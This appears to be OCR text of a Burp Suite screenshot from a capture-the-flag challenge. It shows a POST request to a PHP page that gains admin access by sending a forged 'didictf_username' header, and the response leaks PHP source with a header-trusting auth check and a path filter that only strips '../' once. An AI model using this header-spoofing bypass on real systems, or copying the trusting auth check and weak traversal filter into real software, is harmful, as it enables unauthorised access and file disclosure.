 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Headers Hex
POST /app/fL2XID2i0Cdh.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
didictf_username: admin
X-Requested-With: XMLHttpRequest
Referer: http://117.51.158.44/index.php
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
public function response($data, $errMsg = 'success') {
$ret = ['errMsg' => $errMsg,
'data' => $data];
$ret = json_encode($ret);
header('Content-type: application/json');
echo $ret;
}
public function auth() {
$DIDICTF_ADMIN = 'admin';
if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME'] ==
$DIDICTF_ADMIN) {
$this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php');
return TRUE;
}else{
$this->response('抱歉，您没有登陆权限，请获取权限后访问-----','error');
exit();
}
}
private function sanitizepath($path) {
$path = trim($path);
$path=str_replace('../','',$path);
$path=str_replace('..\\','',$path);
return $path;
}
? < + > Type a search term 0 matches
Done 5,104 bytes | 92 millis